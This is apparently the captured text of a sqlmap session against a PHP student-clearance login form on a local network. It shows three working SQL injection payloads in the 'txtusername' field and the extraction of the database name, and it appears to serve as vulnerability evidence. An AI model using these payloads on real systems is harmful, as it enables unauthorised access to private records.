 管理员: C:\Windows\System32
[19:51:05] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[19:51:05] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[19:51:06] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[19:51:06] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[19:51:06] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[19:51:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'txtusername' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 436 HTTP(s) requests:
---
Parameter: txtusername (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: txtusername=admin%' OR NOT 9037=9037#&txtpassword=admin&btnlogin=
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: txtusername=admin%' AND EXTRACTVALUE(3516,CONCAT(0x5c,0x7178767871,(SELECT (ELT(3516=3516,1))),0x71706b7071
)) AND 'QhJH%'='QhJH&txtpassword=admin&btnlogin=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtusername=admin%' AND (SELECT 5433 FROM (SELECT(SLEEP(5)))DoWv) AND 'YGDa%'='YGDa&txtpassword=admin&btnlo
gin=
---
[19:51:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[19:51:07] [INFO] fetching current database
[19:51:07] [INFO] retrieved: 'student_clearance'
current database: 'student_clearance'
[19:51:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.1.
8'
[19:51:07] [WARNING] your sqlmap version is outdated
[*] ending @ 19:51:07 /2025-04-27/